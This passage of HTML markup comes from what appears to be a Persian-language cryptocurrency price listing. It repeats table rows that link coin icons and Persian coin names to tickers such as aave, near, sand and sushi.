style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">xaut</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_l0mqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_l0mqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_l0mqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5l0mqrr8tlbsnqqr5vlb_"><img alt="aave" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Faave.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Faave.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Faave.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdl0mqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdl0mqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdl0mqrr8tlbsnqqr5vlb_" href="/aave"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">آوه</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">aave</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_l1mqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_l1mqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_l1mqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5l1mqrr8tlbsnqqr5vlb_"><img alt="near" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fnear.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fnear.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fnear.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdl1mqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdl1mqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdl1mqrr8tlbsnqqr5vlb_" href="/near"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root"> نیر پروتکل</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">near</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_l2mqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_l2mqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_l2mqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5l2mqrr8tlbsnqqr5vlb_"><img alt="cake" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fcake.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fcake.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fcake.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdl2mqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdl2mqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdl2mqrr8tlbsnqqr5vlb_" href="/cake"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root"> پنکیک سوآپ</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">cake</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_l3mqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_l3mqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_l3mqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5l3mqrr8tlbsnqqr5vlb_"><img alt="snx" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsnx.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsnx.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsnx.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdl3mqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdl3mqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdl3mqrr8tlbsnqqr5vlb_" href="/snx"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">سینتتیکس</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">snx</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_l4mqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_l4mqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_l4mqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5l4mqrr8tlbsnqqr5vlb_"><img alt="dydx" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fdydx.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fdydx.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fdydx.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdl4mqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdl4mqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdl4mqrr8tlbsnqqr5vlb_" href="/dydx"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">دی وای دی ایکس</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">dydx</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_l5mqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_l5mqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_l5mqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5l5mqrr8tlbsnqqr5vlb_"><img alt="zrx" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fzrx.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fzrx.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fzrx.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdl5mqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdl5mqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdl5mqrr8tlbsnqqr5vlb_" href="/zrx"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">زیروایکس</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">zrx</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_l6mqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_l6mqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_l6mqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5l6mqrr8tlbsnqqr5vlb_"><img alt="tlm" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Ftlm.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Ftlm.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Ftlm.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdl6mqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdl6mqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdl6mqrr8tlbsnqqr5vlb_" href="/tlm"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">آلین ورلدز</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">tlm</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_l7mqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_l7mqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_l7mqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5l7mqrr8tlbsnqqr5vlb_"><img alt="slp" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fslp.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fslp.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fslp.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdl7mqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdl7mqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdl7mqrr8tlbsnqqr5vlb_" href="/slp"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">اس ال پی</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">slp</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_l8mqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_l8mqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_l8mqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5l8mqrr8tlbsnqqr5vlb_"><img alt="alice" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Falice.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Falice.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Falice.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdl8mqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdl8mqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdl8mqrr8tlbsnqqr5vlb_" href="/alice"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">آلیس</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">alice</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_l9mqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_l9mqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_l9mqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5l9mqrr8tlbsnqqr5vlb_"><img alt="celr" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fcelr.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fcelr.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fcelr.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdl9mqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdl9mqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdl9mqrr8tlbsnqqr5vlb_" href="/celr"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">سلر نتورک</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">celr</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_lamqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_lamqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_lamqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5lamqrr8tlbsnqqr5vlb_"><img alt="sand" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsand.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsand.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsand.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdlamqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdlamqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdlamqrr8tlbsnqqr5vlb_" href="/sand"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root"> سندباکس</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">sand</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_lbmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_lbmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_lbmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5lbmqrr8tlbsnqqr5vlb_"><img alt="comp" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fcomp.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fcomp.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fcomp.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdlbmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdlbmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdlbmqrr8tlbsnqqr5vlb_" href="/comp"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">کامپاند</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">comp</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_lcmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_lcmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_lcmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5lcmqrr8tlbsnqqr5vlb_"><img alt="flow" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fflow.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fflow.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fflow.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdlcmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdlcmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdlcmqrr8tlbsnqqr5vlb_" href="/flow"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">فلو</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">flow</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_ldmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_ldmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_ldmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5ldmqrr8tlbsnqqr5vlb_"><img alt="sushi" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsushi.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsushi.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsushi.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdldmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdldmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdldmqrr8tlbsnqqr5vlb_" href="/sushi"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">سوشی سواپ</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">sushi</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_lemqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_lemqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_lemqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5lemqrr8tlbsnqqr5vlb_"><img alt="iota" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fiota.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fiota.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fiota.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdlemqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdlemqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdlemqrr8tlbsnqqr5vlb_" href="/iota"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">آیوتا</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">iota</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_lfmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_lfmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_lfmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5lfmqrr8tlbsnqqr5vlb_"><img alt="nft" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fnft.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fnft.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fnft.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdlfmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdlfmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdlfmqrr8tlbsnqqr5vlb_" 